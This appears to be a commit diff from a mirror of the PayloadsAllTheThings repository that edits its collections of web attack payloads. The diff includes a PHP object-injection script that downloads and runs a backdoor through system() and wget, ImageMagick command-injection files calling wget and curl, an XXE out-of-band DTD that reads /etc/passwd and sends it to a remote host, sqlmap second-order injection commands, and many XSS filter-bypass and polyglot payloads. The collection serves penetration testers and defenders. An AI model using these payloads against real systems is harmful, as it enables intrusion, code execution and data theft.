mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-12-23 12:55:27 +00:00
Payloads - Quick fix
This commit is contained in:
parent
b87c3fd7ff
commit
70f38d5678
@ -19,7 +19,7 @@ system('gnome-terminal -x sh -c \'nc -lvvp 4242\'');
|
|||||||
class PHPObjectInjection
|
class PHPObjectInjection
|
||||||
{
|
{
|
||||||
// CHANGE URL/FILENAME TO MATCH YOUR SETUP
|
// CHANGE URL/FILENAME TO MATCH YOUR SETUP
|
||||||
public $inject = "system('wget http://92.222.81.2/backdoor.txt -O phpobjbackdoor.php && php phpobjbackdoor.php');";
|
public $inject = "system('wget http://127.0.0.1/backdoor.txt -O phpobjbackdoor.php && php phpobjbackdoor.php');";
|
||||||
}
|
}
|
||||||
|
|
||||||
$url = 'http://localhost/xvwa/vulnerabilities/php_object_injection/?r='; // CHANGE TO TARGET URL/PARAMETER
|
$url = 'http://localhost/xvwa/vulnerabilities/php_object_injection/?r='; // CHANGE TO TARGET URL/PARAMETER
|
||||||
|
|||||||
@ -37,6 +37,13 @@ python sqlmap.py -u "http://example.com" --data "username=admin&password=pass"
|
|||||||
The injection is located at the '*'
|
The injection is located at the '*'
|
||||||
```
|
```
|
||||||
|
|
||||||
|
Second order injection
|
||||||
|
```
|
||||||
|
python sqlmap.py -r /tmp/r.txt --dbms MySQL --second-order "http://targetapp/wishlist" -v 3
|
||||||
|
sqlmap -r 1.txt -dbms MySQL -second-order "http://<IP/domain>/joomla/administrator/index.php" -D "joomla" -dbs
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
General tamper option and tamper's list
|
General tamper option and tamper's list
|
||||||
```
|
```
|
||||||
tamper=name_of_the_tamper
|
tamper=name_of_the_tamper
|
||||||
@ -328,3 +335,6 @@ mysql> mysql> select version();
|
|||||||
- [ForkBombers SQLMap Tamper Scripts Update](http://www.forkbombers.com/2016/07/sqlmap-tamper-scripts-update.html)
|
- [ForkBombers SQLMap Tamper Scripts Update](http://www.forkbombers.com/2016/07/sqlmap-tamper-scripts-update.html)
|
||||||
- [SQLi in INSERT worse than SELECT](https://labs.detectify.com/2017/02/14/sqli-in-insert-worse-than-select/)
|
- [SQLi in INSERT worse than SELECT](https://labs.detectify.com/2017/02/14/sqli-in-insert-worse-than-select/)
|
||||||
- [Manual SQL Injection Tips](https://gerbenjavado.com/manual-sql-injection-discovery-tips/)
|
- [Manual SQL Injection Tips](https://gerbenjavado.com/manual-sql-injection-discovery-tips/)
|
||||||
|
* Second Order:
|
||||||
|
- [Analyzing CVE-2018-6376 – Joomla!, Second Order SQL Injection](https://www.notsosecure.com/analyzing-cve-2018-6376/)
|
||||||
|
- [Exploiting Second Order SQLi Flaws by using Burp & Custom Sqlmap Tamper](https://pentest.blog/exploiting-second-order-sqli-flaws-by-using-burp-custom-sqlmap-tamper/)
|
||||||
|
|||||||
@ -1,4 +1,4 @@
|
|||||||
push graphic-context
|
push graphic-context
|
||||||
viewbox 0 0 640 480
|
viewbox 0 0 640 480
|
||||||
image over 0,0 0,0 'https://127.0.0.1/x.php?x=`wget -O- 92.222.81.2:1337 > /dev/null`'
|
image over 0,0 0,0 'https://127.0.0.1/x.php?x=`wget -O- 127.0.0.1:1337 > /dev/null`'
|
||||||
pop graphic-context
|
pop graphic-context
|
||||||
|
|||||||
@ -1,4 +1,4 @@
|
|||||||
push graphic-context
|
push graphic-context
|
||||||
viewbox 0 0 640 480
|
viewbox 0 0 640 480
|
||||||
fill 'url(https://pre09.example.net/15bd/th/pre/f/2012/237/c/7/all_work_and_no_something/someting_by_nebezial-d5cdlor.jpg";curl "92.222.81.2)'
|
fill 'url(https://pre09.example.net/15bd/th/pre/f/2012/237/c/7/all_work_and_no_something/someting_by_nebezial-d5cdlor.jpg";curl "127.0.0.1)'
|
||||||
pop graphic-context
|
pop graphic-context
|
||||||
|
|||||||
@ -83,26 +83,6 @@ With an additional URL
|
|||||||
<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
|
<META HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:alert('XSS');">
|
||||||
```
|
```
|
||||||
|
|
||||||
XSS in flash application
|
|
||||||
```
|
|
||||||
flashmediaelement.swf?jsinitfunctio%gn=alert`1`
|
|
||||||
flashmediaelement.swf?jsinitfunctio%25gn=alert(1)
|
|
||||||
ZeroClipboard.swf?id=\"))} catch(e) {alert(1);}//&width=1000&height=1000
|
|
||||||
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!alert(1);//
|
|
||||||
swfupload.swf?buttonText=test<a href="javascript:confirm(1)"><img src="https://web.archive.org/web/20130730223443im_/http://appsec.ws/ExploitDB/cMon.jpg"/></a>&.swf
|
|
||||||
plupload.flash.swf?%#target%g=alert&uid%g=XSS&
|
|
||||||
moxieplayer.swf?url=https://github.com/phwd/poc/blob/master/vid.flv?raw=true
|
|
||||||
video-js.swf?readyFunction=alert(1)
|
|
||||||
player.swf?playerready=alert(document.cookie)
|
|
||||||
player.swf?tracecall=alert(document.cookie)
|
|
||||||
banner.swf?clickTAG=javascript:alert(1);//
|
|
||||||
io.swf?yid=\"));}catch(e){alert(1);}//
|
|
||||||
video-js.swf?readyFunction=alert%28document.domain%2b'%20XSSed!'%29
|
|
||||||
bookContent.swf?currentHTMLURL=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4
|
|
||||||
flashcanvas.swf?id=test\"));}catch(e){alert(document.domain)}//
|
|
||||||
phpmyadmin/js/canvg/flashcanvas.swf?id=test\”));}catch(e){alert(document.domain)}//
|
|
||||||
```
|
|
||||||
|
|
||||||
XSS in Hidden input
|
XSS in Hidden input
|
||||||
```
|
```
|
||||||
<input type="hidden" accesskey="X" onclick="alert(1)">
|
<input type="hidden" accesskey="X" onclick="alert(1)">
|
||||||
@ -159,6 +139,7 @@ XSS with data:
|
|||||||
```
|
```
|
||||||
data:text/html,<script>alert(0)</script>
|
data:text/html,<script>alert(0)</script>
|
||||||
data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+
|
data:text/html;base64,PHN2Zy9vbmxvYWQ9YWxlcnQoMik+
|
||||||
|
<script src="data:;base64,YWxlcnQoZG9jdW1lbnQuZG9tYWluKQ=="></script>
|
||||||
```
|
```
|
||||||
|
|
||||||
XSS with vbscript: only IE
|
XSS with vbscript: only IE
|
||||||
@ -200,7 +181,7 @@ XSS in SVG (short)
|
|||||||
<svg><title><![CDATA[</title><script>alert(3)</script>]]></svg>
|
<svg><title><![CDATA[</title><script>alert(3)</script>]]></svg>
|
||||||
```
|
```
|
||||||
|
|
||||||
XSS in SWF
|
XSS in SWF flash application
|
||||||
```
|
```
|
||||||
Browsers other than IE: http://0me.me/demo/xss/xssproject.swf?js=alert(document.domain);
|
Browsers other than IE: http://0me.me/demo/xss/xssproject.swf?js=alert(document.domain);
|
||||||
IE8: http://0me.me/demo/xss/xssproject.swf?js=try{alert(document.domain)}catch(e){ window.open(‘?js=history.go(-1)’,’_self’);}
|
IE8: http://0me.me/demo/xss/xssproject.swf?js=try{alert(document.domain)}catch(e){ window.open(‘?js=history.go(-1)’,’_self’);}
|
||||||
@ -213,10 +194,30 @@ open url to new window: InsecureFlashFile.swf?a=open&c=http://www.google.com/
|
|||||||
http request to url: InsecureFlashFile.swf?a=get&c=http://www.google.com/
|
http request to url: InsecureFlashFile.swf?a=get&c=http://www.google.com/
|
||||||
eval js codz: InsecureFlashFile.swf?a=eval&c=alert(document.domain)
|
eval js codz: InsecureFlashFile.swf?a=eval&c=alert(document.domain)
|
||||||
```
|
```
|
||||||
|
|
||||||
more payloads in ./files
|
more payloads in ./files
|
||||||
|
|
||||||
|
|
||||||
|
XSS in SWF flash application
|
||||||
|
```
|
||||||
|
flashmediaelement.swf?jsinitfunctio%gn=alert`1`
|
||||||
|
flashmediaelement.swf?jsinitfunctio%25gn=alert(1)
|
||||||
|
ZeroClipboard.swf?id=\"))} catch(e) {alert(1);}//&width=1000&height=1000
|
||||||
|
swfupload.swf?movieName="]);}catch(e){}if(!self.a)self.a=!alert(1);//
|
||||||
|
swfupload.swf?buttonText=test<a href="javascript:confirm(1)"><img src="https://web.archive.org/web/20130730223443im_/http://appsec.ws/ExploitDB/cMon.jpg"/></a>&.swf
|
||||||
|
plupload.flash.swf?%#target%g=alert&uid%g=XSS&
|
||||||
|
moxieplayer.swf?url=https://github.com/phwd/poc/blob/master/vid.flv?raw=true
|
||||||
|
video-js.swf?readyFunction=alert(1)
|
||||||
|
player.swf?playerready=alert(document.cookie)
|
||||||
|
player.swf?tracecall=alert(document.cookie)
|
||||||
|
banner.swf?clickTAG=javascript:alert(1);//
|
||||||
|
io.swf?yid=\"));}catch(e){alert(1);}//
|
||||||
|
video-js.swf?readyFunction=alert%28document.domain%2b'%20XSSed!'%29
|
||||||
|
bookContent.swf?currentHTMLURL=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4
|
||||||
|
flashcanvas.swf?id=test\"));}catch(e){alert(document.domain)}//
|
||||||
|
phpmyadmin/js/canvg/flashcanvas.swf?id=test\”));}catch(e){alert(document.domain)}//
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
## XSS with Relative Path Overwrite - IE 8/9 and lower
|
## XSS with Relative Path Overwrite - IE 8/9 and lower
|
||||||
|
|
||||||
@ -412,6 +413,17 @@ javascript://--></title></style></textarea></script><svg "//' onclick=alert()//
|
|||||||
/</title/'/</style/</script/--><p" onclick=alert()//>*/alert()/*
|
/</title/'/</style/</script/--><p" onclick=alert()//>*/alert()/*
|
||||||
```
|
```
|
||||||
|
|
||||||
|
Polyglot XSS - [@s0md3v](https://twitter.com/s0md3v/status/966175714302144514)
|
||||||
|

|
||||||
|
```
|
||||||
|
-->'"/></sCript><svG x=">" onload=(co\u006efirm)``>
|
||||||
|
```
|
||||||
|

|
||||||
|
```
|
||||||
|
<svg%0Ao%00nload=%09((pro\u006dpt))()//
|
||||||
|
```
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
## Filter Bypass and exotic payloads
|
## Filter Bypass and exotic payloads
|
||||||
|
|
||||||
@ -491,16 +503,22 @@ foo="text </script><script>alert(1)</script>";
|
|||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass using an alternate way to execute an alert
|
Bypass using an alternate way to execute an alert - [@brutelogic](https://twitter.com/brutelogic/status/965642032424407040)
|
||||||
```
|
```
|
||||||
<script>window['alert'](0)</script>
|
window['alert'](0)
|
||||||
<script>parent['alert'](1)</script>
|
parent['alert'](1)
|
||||||
<script>self['alert'](2)</script>
|
self['alert'](2)
|
||||||
<script>top['alert'](3)</script>
|
top['alert'](3)
|
||||||
<script>this['alert'](4)</script>
|
this['alert'](4)
|
||||||
<script>frames['alert'](5)</script>
|
frames['alert'](5)
|
||||||
<script>content['alert'](6)</script>
|
content['alert'](6)
|
||||||
|
|
||||||
|
[7].map(alert)
|
||||||
|
[8].find(alert)
|
||||||
|
[9].every(alert)
|
||||||
|
[10].filter(alert)
|
||||||
|
[11].findIndex(alert)
|
||||||
|
[12].forEach(alert);
|
||||||
```
|
```
|
||||||
|
|
||||||
Bypass using an alternate way to trigger an alert
|
Bypass using an alternate way to trigger an alert
|
||||||
@ -677,3 +695,5 @@ Try here : https://brutelogic.com.br/xss.php?c3=%27;Notification.requestPermissi
|
|||||||
* http://d3adend.org/xss/ghettoBypass
|
* http://d3adend.org/xss/ghettoBypass
|
||||||
* http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
|
* http://blog.portswigger.net/2016/01/xss-without-html-client-side-template.html
|
||||||
* http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html
|
* http://blog.rakeshmane.com/2017/08/xssing-web-part-2.html
|
||||||
|
* https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5
|
||||||
|
* https://gist.github.com/tomnomnom/14a918f707ef0685fdebd90545580309
|
||||||
|
|||||||
@ -125,15 +125,15 @@ XXE OOB with DTD and PHP filter
|
|||||||
<?xml version="1.0" ?>
|
<?xml version="1.0" ?>
|
||||||
<!DOCTYPE r [
|
<!DOCTYPE r [
|
||||||
<!ELEMENT r ANY >
|
<!ELEMENT r ANY >
|
||||||
<!ENTITY % sp SYSTEM "http://92.222.81.2/dtd.xml">
|
<!ENTITY % sp SYSTEM "http://127.0.0.1/dtd.xml">
|
||||||
%sp;
|
%sp;
|
||||||
%param1;
|
%param1;
|
||||||
]>
|
]>
|
||||||
<r>&exfil;</r>
|
<r>&exfil;</r>
|
||||||
|
|
||||||
File stored on http://92.222.81.2/dtd.xml
|
File stored on http://127.0.0.1/dtd.xml
|
||||||
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
|
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
|
||||||
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://92.222.81.2/dtd.xml?%data;'>">
|
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://127.0.0.1/dtd.xml?%data;'>">
|
||||||
```
|
```
|
||||||
|
|
||||||
XXE Inside SOAP
|
XXE Inside SOAP
|
||||||
|
|||||||
Loading…
Reference in New Issue
Block a user